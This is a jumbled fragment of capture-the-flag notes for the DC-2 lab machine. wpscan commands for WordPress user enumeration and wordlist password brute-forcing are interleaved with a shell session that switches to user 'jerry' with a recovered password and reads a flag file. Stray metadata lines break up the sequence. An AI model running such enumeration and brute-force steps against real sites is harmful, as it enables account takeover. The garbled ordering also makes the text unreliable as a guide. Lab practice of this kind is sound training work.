 jerry: adipiscing
tom@DC-2:~$ su jerry
Password:
jerry@DC-2:/home/tom$ cd /home
jerry@DC-2:/home$ ls
./wpscan.rb --url http://10.0.4.16/
jerry  tom
./wpscan.rb --url http://10.0.4.16/ --enumerate
jerry@DC-2:/home$ cd jerry
./wpscan.rb --url http://10.0.4.16/ -U users -w wordlist.txt
jerry@DC-2:~$ ls
flag4.txt
Type: Rich Text - Date Created: 2019/10/29 - 06:59 - Date Modified: 2019/10/29 - 13:40
jerry@DC-2:~$ cat flag4.txt
Good to see that you've made it this far - but you're not home yet.
You still need to get the final flag (the only flag that really counts!!!).
No hints here - you're on your own now.  :-)
Go on - git outta here!!!!
count: 20
Last edited by admin on March 21, 2019 at 10:59 pm
jerry@DC-2:~$